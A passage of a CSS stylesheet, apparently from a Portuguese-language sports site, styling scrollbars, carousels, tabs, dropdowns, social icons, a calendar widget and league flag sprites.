    bottom: 0;
    left: 0
}
.nano>.nano-content:focus {
    outline: thin dotted
}
.nano>.nano-content::-webkit-scrollbar {
    display: none
}
.has-scrollbar>.nano-content::-webkit-scrollbar {
    display: block
}
.nano>.nano-pane {
    background: transparent;
    position: absolute;
    width: 8px;
    right: 0;
    top: 10px;
    bottom: 10px;
    opacity: 1;
    -webkit-transition: .2s;
    -moz-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 4px
}
.nano>.nano-pane>.nano-slider {
    background: #ee1400;
    position: relative;
    margin: 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px
}
.nano:hover>.nano-pane,
.nano-pane.active,
.nano-pane.flashed {
    visibility: visible\9;
    opacity: 1
}
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent
}
.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
    width: 100%
}
.slick-list:focus {
    outline: none
}
.slick-loading .slick-list {}.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}
.slick-slider .slick-track {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}
.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block
}
.slick-track:before,
.slick-track:after {
    content: "";
    display: table
}
.slick-track:after {
    clear: both
}
.slick-loading .slick-track {
    visibility: hidden
}
.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none
}
[dir="rtl"] .slick-slide {
    float: right
}
.slick-slide img {
    display: block
}
.slick-slide.slick-loading img {
    display: none
}
.slick-slide.dragging img {
    pointer-events: none
}
.slick-initialized .slick-slide {
    display: block
}
.slick-loading .slick-slide {
    visibility: hidden
}
.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent
}
.slick-prev,
.slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0;
    font-size: 0;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    margin-top: -10px;
    padding: 0;
    border: none;
    outline: none
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    outline: none;
    color: transparent
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: .25
}
.slick-prev:before,
.slick-next:before {
    font-size: 20px;
    line-height: 1;
    color: #fff;
    opacity: .75;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.slick-prev {
    left: -25px
}
[dir="rtl"] .slick-prev {
    left: auto;
    right: -25px
}
.slick-prev:before {
    content: "←"
}
[dir="rtl"] .slick-prev:before {
    content: "→"
}
.slick-next {
    right: -25px
}
[dir="rtl"] .slick-next {
    left: -25px;
    right: auto
}
.slick-next:before {
    content: "→"
}
[dir="rtl"] .slick-next:before {
    content: "←"
}
.slick-slider {
    margin-bottom: 30px
}
.slick-dots {
    position: absolute;
    bottom: -45px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    width: 100%
}
.slick-dots li {
    position: relative;
    display: inline-block;
    height: 10px;
    width: 10px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
    background-color: #d9d9da;
    border-radius: 50%
}
.slick-dots li:hover {
    background-color: #3f4345
}
.slick-dots li button {
    border: 0;
    background: transparent;
    display: block;
    height: 20px;
    width: 20px;
    outline: none;
    line-height: 0;
    font-size: 0;
    color: transparent;
    padding: 5px;
    cursor: pointer
}
.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1
}
.slick-dots li button:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "•";
    width: 20px;
    height: 20px;
    font-size: 6px;
    line-height: 20px;
    text-align: center;
    color: #000;
    opacity: .25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.slick-dots li.slick-active button:before {
    color: #000;
    opacity: .75
}
.slick-dots li.slick-active {
    background-color: #ee1400
}
.toggle-menu .nav-icon3,
.toggle-menu .nav-icon3 * {
    margin: 0;
    padding: 0
}
.toggle-menu .nav-icon3 {
    width: 30px;
    height: 23px;
    position: absolute;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer;
    left: 0;
    top: 0
}
.toggle-menu .nav-icon3 span {
    display: block;
    position: absolute;
    height: 3px;
    width: 100%;
    background-color: #4e5056;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out
}
.toggle-menu .nav-icon3 span:nth-child(1) {
    top: 0
}
.toggle-menu .nav-icon3 span:nth-child(2),
.toggle-menu .nav-icon3 span:nth-child(3) {
    top: 7px
}
.toggle-menu .nav-icon3 span:nth-child(4) {
    top: 14px
}
.toggle-menu .nav-icon3.open span:nth-child(1) {
    top: 7px;
    width: 0%;
    left: 50%
}
.toggle-menu .nav-icon3.open span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg)
}
.toggle-menu .nav-icon3.open span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg)
}
.toggle-menu .nav-icon3.open span:nth-child(4) {
    top: 7px;
    width: 0%;
    left: 50%
}


.txtComentarios {
    display: block;
    font-family: "ITCFG-Book";
    font-size: 12px;
    line-height: 14px;
    color: #777;
    padding: 15px 0;
    margin-bottom: 15px;
    border-bottom: 1px solid #ebefef
}
.nav-tabs {
    display: inline-block;
    border-bottom: 2px solid #f1f5f5
}
.nav-tabs li {
    padding: 0;
    margin: 0
}
.nav-tabs li:before {
    display: none
}
.nav-tabs li.active {}.nav-tabs li a {
    text-decoration: none;
    text-transform: uppercase;
    padding: 0;
    margin: 0;
    background: none!important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border-left: none!important;
    border-right: none!important;
    border-top: none!important;
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 14px;
    color: #a1a1a1;
    padding: 16px 10px 11px 10px;
    margin-bottom: -2px
}
.nav-tabs.icon-mode li a {
    font-size: 22px;
    line-height: 22px;
    padding: 0 5px 11px 5px;
    color: #555
}
.nav-tabs li a:hover {
    color: #1f1f1f;
    border-bottom: 2px solid #1f1f1f
}
.nav-tabs li.active a,
.nav-tabs li.active a:hover,
.nav-tabs li.active a:focus {
    color: #1f1f1f!important;
    border-bottom: 2px solid #1f1f1f
}
.nav-pills {}.nav-pills li {
    padding: 0;
    margin: 0 5px
}
.nav-pills li:before {
    display: none
}
.nav-pills li.active {}.nav-pills li a {
    text-decoration: none;
    text-transform: uppercase;
    padding: 0;
    margin: 0;
    color: #1f1f1f;
    padding: 10px 22px
}
.nav-pills li a:hover {
    color: #fff;
    background: #333c40
}
.nav-pills li.active a,
.nav-pills li.active a:hover,
.nav-pills li.active a:focus {
    color: #fff;
    background: #1e2426!important
}
.dd-links-group {
    position: relative;
    border-top: 1px solid #ebeff0
}
.dd-links-group:before,
.dd-links-group:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #ebeff0;
    left: 16px;
    top: -7px
}
.dd-links-group:after {
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #f7f9fa;
    top: -6px;
    left: 18px
}
.dd-links-group li {
    clear: both;
    position: relative;
    margin: 0;
    padding: 5px 10px;
    background: #f7f9fa;
    border-bottom: 1px solid #ebeff0;
    font-size: 15px;
    line-height: 20px
}
.dd-links-group li:before {
    margin-left: 0;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -5px
}
.dd-links-group a {
    text-decoration: none;
    color: #1f1f1f;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block
}
.dd-links-group a:hover {
    text-decoration: none
}
.dd-links-group li span {
    display: inline-block;
    width: 20px;
    height: 20px;
    float: left;
    margin-right: 5px;
    margin-left: 0
}
.dd-links-group li span:before {
    position: relative;
    top: 0;
    left: 0;
    display: inline-block;
    font-family: "icomoon";
    line-height: 20px;
    font-size: 16px;
    text-align: center;
    color: #1685eb;
    width: 20px
}
.dd-links-group li span.record {
    background-color: #2f3435
}
.dd-links-group li span.record:before {
    content: '';
    color: #b2a269;
    font-size: 12px;
    text-align: center;
    line-height: 17px;
    line-height: 20px
}
.dd-links-group li span.video:before {
    content: ''
}
.dd-links-group li span.chart:before {
    content: ''
}
.dd-links-group li span.photo:before {
    content: ''
}
.dd-links-group li span.sound:before {
    content: ''
}
.dd-links-group li:before {
    font-family: "icomoon";
    content: "";
    display: inline-block;
    width: 10px;
    height: 10px;
    margin-left: -10px;
    font-size: 7px;
    top: 5px;
    position: relative;
    color: #4f5157;
    float: left
}
.record-list-group {}.record-list-group li {
    padding-left: 10px;
    margin-bottom: 10px
}
.record-list-group li:before {
    font-family: "icomoon";
    content: "";
    display: inline-block;
    width: 10px;
    height: 10px;
    margin-left: -10px;
    font-size: 7px;
    top: -1px;
    position: relative;
    color: #4f5157
}
.record-list-group li a {
    text-decoration: none
}
.record-list-group li a:hover {
    text-decoration: none
}
img.logo {
    margin-bottom: 30px
}
.list-group {}.list-group-item {
    margin: 0;
    color: #1f1f1f;
    background: #f7f9fa;
    border: 1px solid #dedede;
    padding: 15px;
    text-align: left;
    font-family: "ITCFG-Med";
    font-size: 14px;
    line-height: 14px;
    margin-bottom: -1px
}
.list-group-item:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}
.list-group-item:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}
.list-group-item.active,
a.list-group-item.active:hover,
a.list-group-item:active {
    color: #fff!important;
    background: #2c3133;
    border-color: #2c3133
}
.list-group-item.disabled {
    color: #a1a1a1!important;
    background: #dfdfdf!important;
    border-color: #dedede!important
}
li.list-group-item {}a.list-group-item {
    color: #1f1f1f;
    text-decoration: none
}
.list-group-item h1,
.list-group-item h2,
.list-group-item h3,
.list-group-item h4,
.list-group-item h5,
.list-group-item h6 {
    font-family: "ITCFG-Med"
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #fff
}
.side-list-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent
}
.side-list-item {
    padding-left: 15px
}
.side-list-item ul {}.side-list-item ul li {
    font-family: "ITCFG-MdCd";
    font-size: 16px;
    line-height: 35px;
    color: #1f1f1f;
    text-transform: uppercase;
    border-bottom: 1px solid #e6e6e6
}
.side-list-item ul li a {
    font-family: "ITCFG-MdCd";
    font-size: 16px;
    line-height: 35px;
    color: #1f1f1f;
    text-transform: uppercase;
    text-decoration: none
}
.side-list-item ul li a:hover {
    color: #ee1400
}
.side-list-slider .slick-dots {
    bottom: auto;
    top: -48px;
    left: auto;
    right: 0;
    text-align: right
}
.badge {
    width: 26px;
    height: 26px;
    -webkit-border-radius: 13px;
    -moz-border-radius: 13px;
    border-radius: 13px;
    padding: 0;
    color: #fff;
    background: #2c3133;
    font-family: "ITCFG-Demi";
    font-size: 9px;
    line-height: 26px;
    margin-top: -6px
}
.panel {
    border: none
}
.panel-heading {
    background: #f7f9fa;
    border: 1px solid #dedede
}
.panel-title {
    font-family: "ITCFG-Med"
}
.panel-body {
    background: none;
    border: 1px solid #dedede;
    margin-top: -1px
}
.progress {
    background-color: #f7f9fa;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 1px solid #e6e6e6
}
.progress.sm {
    height: 13px
}
.progress.xs {
    height: 8px
}
.progress-bar {
    color: #fff;
    background-color: #2c3133;
    font-family: "ITCFG-Demi";
    font-size: 10px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}
.record-calendar {
    margin-bottom: -8px
}
.record-calendar-header {}.record-calendar-header .btn-group {
    width: 100%;
    margin-bottom: 12px
}
.record-calendar .record-calendar-header .dropdown-toggle {
    width: 100%
}
.record-calendar-body {}.record-calendar-body a {
    text-decoration: none;
    display: inline-block;
    text-align: center;
    padding: 7px 0;
    width: 33.33333%;
    float: left;
    font-family: "ITCFG-DmCd";
    font-size: 20px;
    line-height: 20px;
    opacity: .5;
    color: #4e5056
}
.record-calendar-body a:hover,
.record-calendar-body a:active,
.record-calendar-body a.active {
    opacity: 1
}
.record-calendar-footer {
    position: relative;
    display: inline-block;
    text-align: center;
    width: 100%;
    height: 50px;
    margin-top: -7px
}
.record-calendar-footer .heart {
    position: relative;
    z-index: 2;
    display: inline-block;
    width: 50px;
    height: 30px;
    color: #ff3156;
    line-height: 50px;
    text-align: center;
    font-size: 26px
}
.record-calendar-footer .heart:before {
    font-family: "icomoon";
    content: ''
}
.record-calendar-footer .line {
    display: inline-block;
    position: absolute;
    z-index: 1;
    left: 0;
    bottom: 25px;
    width: 100%;
    height: 1px;
    background: #4e5056
}
.record-calendar-footer .heart {
    background-color: #fff4f6
}
.section.red .record-calendar-footer .heart {
    background-color: #ee1400
}

.record-calendar.red {}.record-calendar.red .record-calendar-body a {
    color: #ee1400
}
.record-calendar.red .record-calendar-header .btn-group .caret {
    background-position: -520px -2320px!important
}
.record-calendar.red .record-calendar-header .btn-group.open .caret {
    background-position: -570px -2320px!important
}
.record-calendar.red .record-calendar-footer .heart {
    background-position-y: -2650px
}
.record-calendar.red .record-calendar-footer .line {
    background-color: #ee1400
}
.record-calendar.pink {}.record-calendar.pink .record-calendar-body a {
    color: #ff3156
}
.record-calendar.pink .record-calendar-header .btn-group .caret {
    background-position: -520px -2370px!important
}
.record-calendar.pink .record-calendar-header .btn-group.open .caret {
    background-position: -570px -2370px!important
}
.record-calendar.pink .record-calendar-footer .heart {
    background-position-y: -2700px
}
.record-calendar.pink .record-calendar-footer .line {
    background-color: #ff3156
}
.record-calendar.gold {}.record-calendar.gold .record-calendar-body a {
    color: #b3a366
}
.record-calendar.gold .record-calendar-header .btn-group .caret {
    background-position: -520px -2420px!important
}
.record-calendar.gold .record-calendar-header .btn-group.open .caret {
    background-position: -570px -2420px!important
}
.record-calendar.gold .record-calendar-footer .heart {
    background-position-y: -2750px
}
.record-calendar.gold .record-calendar-footer .line {
    background-color: #b3a366
}
.record-calendar.white {}.record-calendar.white .record-calendar-body a {
    color: #fff
}
.record-calendar.white .record-calendar-header .btn-group .caret {
    background-position: -520px -2450px!important
}
.record-calendar.white .record-calendar-header .btn-group.open .caret {
    background-position: -570px -2450px!important
}
.record-calendar.white .record-calendar-footer .heart {
    background-position-y: -2750px
}
.record-calendar.white .record-calendar-footer .line {
    background-color: #fff
}
@media(min-width:768px) {
    .record-calendar-body a {
        font-size: 15px;
        line-height: 14px
    }
}
@media(min-width:992px) {
    .record-calendar-body a {
        font-size: 15px;
        line-height: 13px
    }
}
@media(min-width:1200px) {
    .record-calendar-body a {
        font-size: 20px;
        line-height: 20px
    }
}
.well {
    font-family: "ITCFG-Book";
    background-color: #f7f9fa;
    min-height: 20px;
    padding: 20px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}
.well-form input[type="text"] {
    width: 390px;
    height: 40px;
    margin-right: 16px;
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 40px;
    padding: 0 19px
}
.well-form .btn {
    font-size: 16px;
    line-height: 16px;
    padding: 12px 57px
}
.well-txt h4 {
    text-transform: uppercase
}
.well-txt p {
    font-family: "ITCFG-Med";
    font-size: 14px;
    line-height: 14px
}
.well-txt.left {
    text-align: left
}
.well-txt.center {
    text-align: center
}
.well-txt.right {
    text-align: right
}
.alert {
    font-family: "ITCFG-Book";
    min-height: 15px;
    padding: 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.alert-success {}.alert-info {}.alert-warning {}.alert-danger {}.alert-dismissable .close,
.alert-dismissible .close {
    right: 0
}
.alert .close {
    display: inline-block;
    text-indent: 99999999px;
    width: 50px;
    height: 50px;
    opacity: 1;
    background: url('../img/sprites.png') no-repeat -200px -1700px;
    right: -10px;
    top: -16px;
    opacity: .2
}
.alert .close:hover {
    background-position: -200px -1900px;
    opacity: 1
}
.dropdown .btn {
    margin: 0;
    background: #f7f9fa!important;
    color: #1f1f1f!important;
    border: 1px solid #dedede!important;
    min-width: 160px;
    padding: 15px;
    text-align: left;
    text-transform: uppercase;
    font-family: "ITCFG-DmCd";
    font-size: 12px;
    line-height: 12px
}
.dropdown .dropdown-backdrop {
    display: none!important
}
.btn-group.light .btn,
.btn-group .btn.dropdown-toggle {
    margin: 0;
    background: #f7f9fa!important;
    color: #1f1f1f;
    border: 1px solid #dedede!important;
    padding: 15px;
    text-align: left;
    text-transform: uppercase;
    font-family: "ITCFG-DmCd";
    font-size: 12px;
    line-height: 12px;
    margin-right: -1px
}
.btn-group.with-label .btn {
    color: #fff!important
}
.btn-group.light .btn.active,
.btn-group.light .btn:active,
.btn-group.light .btn:focus,
.btn-group .btn.dropdown-toggle.active,
.btn-group .btn.dropdown-toggle:active,
.btn-group .btn.dropdown-toggle:focus,
.dropdown .btn.active,
.dropdown .btn:active,
.dropdown .btn:focus {
    background: #f7f9fa!important;
    color: #1f1f1f!important;
    border: 1px solid #dedede!important;
    -webkit-box-shadow: none;
    box-shadow: none
}
.btn-group.open .btn.dropdown-toggle,
.dropdown.open .btn {
    background: #fff!important
}
.btn.dropdown-toggle .caret,
.dropdown .btn .caret {
    width: 10px;
    height: 10px;
    border: none;
    margin-top: 2px;
    position: absolute;
    right: 13px;
    font-family: "icomoon";
    font-size: 9px
}
.btn.dropdown-toggle .caret {
    margin-left: 15px
}
.dropdown .btn .caret:before,
.btn.dropdown-toggle .caret:before {
    content: ''
}
.dropdown.open .btn .caret:before {
    content: ''
}
.dropdown .btn .caret:hover,
.dropdown .btn .caret:active,
.btn.dropdown-toggle .caret:hover,
.btn.dropdown-toggle .caret:active {
    color: #ee1400
}
.dropdown-menu:not(.datepicker) {
    margin: 0;
    padding: 10px 0;
    margin-top: -2px;
    top: 44px;
    border: 1px solid #dedede;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-topright: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-bottomright: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    min-width: 100%
}
.btn-group.light .dropdown-menu {
    min-width: 100%
}
.dropdown-menu li {
    margin: 0;
    padding: 0
}
.dropdown-menu li:before {
    display: none
}
.dropdown-menu li a {
    text-decoration: none;
    text-transform: uppercase;
    font-family: "ITCFG-DmCd";
    font-size: 12px;
    line-height: 25px;
    padding: 5px 15px;
    margin: 0;
    color: #1f1f1f
}
.dropdown-menu li.active a,
.dropdown-menu li a:hover {
    background: none!important;
    padding-left: 12px;
    border-left: 3px solid #1f1f1f
}
.drop-label {
    display: block;
    text-transform: uppercase;
    color: #999;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 32px;
    height: 32px;
    padding: 0 15px
}
.drop-label+.dropdown-menu {}.plus-btn,
.plus-icon {
    display: inline-block;
    width: 20px;
    height: 20px
}
.plus-btn:before,
.plus-icon:before {
    font-family: "icomoon";
    content: '';
    font-size: 14px;
    color: #737373
}
.close-btn {
    display: inline-block
}
.close-btn:before {
    font-family: "icomoon";
    content: '';
    display: inline-block;
    color: #1f1f1f;
    font-size: 25px;
    line-height: 25px
}
.close-btn.white:before {
    color: #fff
}
.close-btn.lg:before {
    font-size: 30px;
    line-height: 30px
}
.close-btn.sm:before {
    font-size: 20px;
    line-height: 20px
}
.close-btn:hover:before,
.close-btn:active:before {
    color: #eb1918
}
ul.social {}ul.social li {
    display: inline-block;
    position: relative
}
ul.social li.instagram {
    position: absolute;
    right: -25px;
    top: 3px
}
ul.social a {
    display: inline-block;
    width: 20px;
    height: 20px;
    font-family: 'icomoon';
    line-height: 20px;
    text-decoration: none
}
ul.social a:before {
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
ul.social a.fb:before {
    content: "";
    color: #356fc6
}
ul.social a.tw:before {
    content: "";
    color: #47b4e7
}
ul.social a.rss:before {
    content: "";
    color: #e09125
}
ul.social a.cm:before {
    content: "";
    color: #ee1400
}
ul.social a.vw:before {
    content: "";
    color: #1f1f1f
}
ul.social a.inst:before {
    content: "";
    color: #aa8f69
}
ul.social.white a:before {
    color: #fff
}
ul.social.white a:hover:before {
    color: #1f1f1f
}
ul.social.grey a:before {
    color: #999
}
ul.social.grey a:hover:before {
    color: #666
}
ul.social.lg a {
    width: 20px;
    height: 30px
}
ul.social.lg.vert a {
    width: 30px
}
ul.social.lg a:before {
    font-size: 20px;
    line-height: 30px
}
ul.social.right li {
    margin-left: 5px
}
ul.social.left li {
    margin-right: 5px
}
ul.social li>.count {
    color: #a1a1a1;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 20px;
    text-align: center;
    display: block;
    margin-top: -5px
}
ul.social.lg li>.count {
    margin-top: -5px;
    line-height: 30px
}
ul.social.right li>.count,
ul.social.left li>.count {
    margin-top: 0
}
ul.social.right a {
    margin-left: 0;
    margin-right: 0;
    float: right
}
ul.social.right li>.count {
    float: left;
    text-align: right
}
ul.social.left a {
    margin-right: 0;
    float: left
}
ul.social.left li>.count {
    float: right;
    text-align: left
}
ul.social.lg.right a {
    margin-left: 5px
}
ul.social.lg.left a {
    margin-right: 5px
}
ul.social.white .count,
ul.social.dark .count {
    color: #fff
}
ul.social.vert {
    width: 20px
}
ul.social.vert.lg {
    width: 50px
}
ul.social.vert li a,
ul.social.vert li>.count {
    margin-bottom: 0
}
ul.social.vert.lg li a,
ul.social.vert.lg li>.count {
    margin-bottom: 0
}
ul.social.vert li>.count {
    margin-top: 0
}
ul.social.vert.left li>.count,
ul.social.vert.right li>.count {
    margin-top: 0
}
ul.social.vert.right li>.count {
    float: left;
    position: absolute;
    right: 20px
}
ul.social.vert.right.lg li>.count {
    right: 25px
}
ul.social.right {
    text-align: right
}
ul.social.lg li {
    font-size: 14px
}
.flags-ligas {}.flag-liga {
    position: relative;
    display: inline-block;
    text-align: center;
    width: 100%;
    text-decoration: none!important;
    margin: 0;
    float: left;
    width: 50px
}
.flag-icon {
    display: inline-block;
    width: 30px;
    height: 20px;
    background: url('../img/sprites.png') no-repeat -10px -815px
}
.flag-icon.pt,
.flag-icon.pt.active,
a.flag-icon.pt:active,
a.flag-icon.pt:hover,
.flag-liga.pt>.flag-icon,
.flag-liga.pt.active>.flag-icon,
a.flag-liga.pt:active>.flag-icon,
a.flag-liga.pt:hover>.flag-icon {
    background-position: -10px -765px
}
.flag-icon.pt.bw,
.flags-ligas.marcador .flag-liga.pt>.flag-icon {
    background-position: -10px -815px
}
.flag-icon.pt.bw.active,
a.flag-icon.pt.bw:hover,
a.flag-icon.pt.bw:active,
.flags-ligas.marcador .flag-liga.pt.active>.flag-icon,
.flags-ligas.marcador .flag-liga.pt:active>.flag-icon,
.flags-ligas.marcador .flag-liga.pt:hover>.flag-icon {
    background-position: -10px -765px
}
.flag-icon.es,
.flag-icon.es.active,
a.flag-icon.es:active,
a.flag-icon.es:hover,
.flag-liga.es>.flag-icon,
.flag-liga.es.active>.flag-icon,
a.flag-liga.es:active>.flag-icon,
a.flag-liga.es:hover>.flag-icon {
    background-position: -60px -765px
}
.flag-icon.es.bw,
.flags-ligas.marcador .flag-liga.es>.flag-icon {
    background-position: -60px -815px
}
.flag-icon.es.bw.active,
a.flag-icon.es.bw:hover,
a.flag-icon.es.bw:active,
.flags-ligas.marcador .flag-liga.es.active>.flag-icon,
.flags-ligas.marcador .flag-liga.es:active>.flag-icon,
.flags-ligas.marcador .flag-liga.es:hover>.flag-icon {
    background-position: -60px -765px
}
.flag-icon.en,
.flag-icon.en.active,
a.flag-icon.en:active,
a.flag-icon.en:hover,
.flag-liga.en>.flag-icon,
.flag-liga.en.active>.flag-icon,
a.flag-liga.en:active>.flag-icon,
a.flag-liga.en:hover>.flag-icon {
    background-position: -110px -765px
}
.flag-icon.en.bw,
.flags-ligas.marcador .flag-liga.en>.flag-icon {
    background-position: -110px -815px
}
.flag-icon.en.bw.active,
a.flag-icon.en.bw:hover,
a.flag-icon.en.bw:active,
.flags-ligas.marcador .flag-liga.en.active>.flag-icon,
.flags-ligas.marcador .flag-liga.en:active>.flag-icon,
.flags-ligas.marcador .flag-liga.en:hover>.flag-icon {
    background-position: -110px -765px
}
.flag-icon.it,
.flag-icon.it.active,
a.flag-icon.it:active,
a.flag-icon.it:hover,
.flag-liga.it>.flag-icon,
.flag-liga.it.active>.flag-icon,
a.flag-liga.it:active>.flag-icon,
a.flag-liga.it:hover>.flag-icon {
    background-position: -160px -765px
}
.flag-icon.it.bw,
.flags-ligas.marcador .flag-liga.it>.flag-icon {
    background-position: -160px -815px
}
.flag-icon.it.bw.active,
a.flag-icon.it.bw:hover,
a.flag-icon.it.bw:active,
.flags-ligas.marcador .flag-liga.it.active>.flag-icon,
.flags-ligas.marcador .flag-liga.it:active>.flag-icon,
.flags-ligas.marcador .flag-liga.it:hover>.flag-icon {
    background-position: -160px -765px
}
.flag-icon.de,
.flag-icon.de.active,
a.flag-icon.de:active,
a.flag-icon.de:hover,
.flag-liga.de>.flag-icon,
.flag-liga.de.active>.flag-icon,
a.flag-liga.de:active>.flag-icon,
a.flag-liga.de:hover>.flag-icon {
    background-position: -210px -765px
}
.flag-icon.de.bw,
.flags-ligas.marcador .flag-liga.de>.flag-icon {
    background-position: -210px -815px
}
.flag-icon.de.bw.active,
a.flag-icon.de.bw:hover,
a.flag-icon.de.bw:active,
.flags-ligas.marcador .flag-liga.de.active>.flag-icon,
.flags-ligas.marcador .flag-liga.de:active>.flag-icon,
.flags-ligas.marcador .flag-liga.de:hover>.flag-icon {
    background-position: -210px -765px
}
.flag-icon.fr,
.flag-icon.fr.active,
a.flag-icon.fr:active,
a.flag-icon.fr:hover,
.flag-liga.fr>.flag-icon,
.flag-liga.fr.active>.flag-icon,
a.flag-liga.fr:active>.flag-icon,
a.flag-liga.fr:hover>.flag-icon {
    background-position: -260px -765px
}
.flag-icon.fr.bw,
.flags-ligas.marcador .flag-liga.fr>.flag-icon {
    background-position: -260px -815px
}
.flag-icon.fr.bw.active,
a.flag-icon.fr.bw:hover,
a.flag-icon.fr.bw:active,
.flags-ligas.marcador .flag-liga.fr.active>.flag-icon,
.flags-ligas.marcador .flag-liga.fr:active>.flag-icon,
.flags-ligas.marcador .flag-liga.fr:hover>.flag-icon {
    background-position: -260px -765px
}
.flag-icon.br,
.flag-icon.br.active,
a.flag-icon.br:active,
a.flag-icon.br:hover,
.flag-liga.br>.flag-icon,
.flag-liga.br.active>.flag-icon,
a.flag-liga.br:active>.flag-icon,
a.flag-liga.br:hover>.flag-icon {
    background-position: -310px -765px
}
.flag-icon.br.bw,
.flags-ligas.marcador .flag-liga.br>.flag-icon {
    background-position: -310px -815px
}
.flag-icon.br.bw.active,
a.flag-icon.br.bw:hover,
a.flag-icon.br.bw:active,
.flags-ligas.marcador .flag-liga.br.active>.flag-icon,
.flags-ligas.marcador .flag-liga.br:active>.flag-icon,
.flags-ligas.marcador .flag-liga.br:hover>.flag-icon {
    background-position: -310px -765px
}
.flag-icon.my,
.flag-icon.my.active,
a.flag-icon.my:active,
a.flag-icon.my:hover,
.flag-liga.my>.flag-icon,
.flag-liga.my.active>.flag-icon,
a.flag-liga.my:active>.flag-icon,
a.flag-liga.my:hover>.flag-icon {
    background-position: -360px -765px
}
.flag-icon.my.bw,
.flags-ligas.marcador .flag-liga.my>.flag-icon {
    background-position: -360px -815px
}
.flag-icon.my.bw.active,
a.flag-icon.my.bw:hover,
a.flag-icon.my.bw:active,
.flags-ligas.marcador .flag-liga.my.active>.flag-icon,
.flags-ligas.marcador .flag-liga.my:active>.flag-icon,
.flags-ligas.marcador .flag-liga.my:hover>.flag-icon {
    background-position: -360px -765px
}
.flag-icon.ru,
.flag-icon.ru.active,
